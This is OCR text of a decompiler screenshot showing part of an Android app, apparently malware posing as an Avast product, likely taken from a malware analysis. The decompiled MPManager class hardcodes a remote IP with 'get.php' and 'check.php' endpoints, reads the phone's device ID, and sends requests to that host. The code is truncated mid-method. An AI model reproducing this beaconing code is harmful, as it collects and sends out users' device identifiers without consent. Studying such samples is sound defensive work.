 Java Decompiler - MPManager.class
File Edit Navigate Search Help
classes_dex2jar.jar
android
annotation
support.v4
com
avastmenow
loopj.android.http
core
CallBack
CallBack
ErrorAdapter
ErrorAdapter
MPManager
MPManager
HOST_ADDRESS : String
PING_ADDRESS : String
getId(Context) : String
getSuperman(Context) : boolean
makeMeSuperMan(String, CallBack) : void
pingForResult(BaseActivity, CallBack) : void
setSuperman(boolean, Context) : void
StartBooRec
StartBooRec
onReceive(Context, Intent) : void
MPManager.class CallBack.class ViewPager.class TargetApi.class
package core;
import android.content.Context;
public class MPManager
{
public static String HOST_ADDRESS = "http://184.75.254.73/get.php?a=";
public static String PING_ADDRESS = "http://184.75.254.73/check.php?device=";
public static String getId(Context paramContext)
{
return ((TelephonyManager)paramContext.getSystemService("phone")).getDeviceId
}
public static boolean getSuperman(Context paramContext)
{
return PreferenceManager.getDefaultSharedPreferences(paramContext).getBoolean
}
public static void makeMeSuperMan(String paramString, CallBack paramCallBack)
{
new AsyncHttpClient().get((HOST_ADDRESS + paramString).replace("\n", ""), new
{
public void onFailure(Throwable paramAnonymousThrowable)
{
this.val$callBack.onSuccess(null);
}
public void onSuccess(String paramAnonymousString)